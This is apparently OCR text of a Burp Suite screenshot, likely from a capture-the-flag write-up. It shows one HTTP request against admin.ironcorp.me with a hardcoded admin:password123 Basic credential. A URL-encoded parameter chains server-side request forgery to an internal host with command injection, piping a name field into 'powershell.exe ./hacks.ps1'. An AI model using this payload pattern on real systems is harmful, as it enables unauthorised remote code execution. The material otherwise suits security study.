 Send Cancel < > 
Request Resp
Pretty Raw Hex \n
1 GET /?r=
%69%6e%74%65%72%6e%61%6c%2e%69%72%6f%6e%63%6f%72%70%2e%6d%65%3a%31%31%30%32%35%2f%6e%61
%6d%65%2e%70%68%70%3f%6e%61%6d%65%3d%45%71%75%69%6e%6f%78%7c%70%6f%77%65%72%73%68%65%6c
%6c%2e%65%78%65%25%32%30%2e%2f%68%61%63%6b%73%2e%70%73%31 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12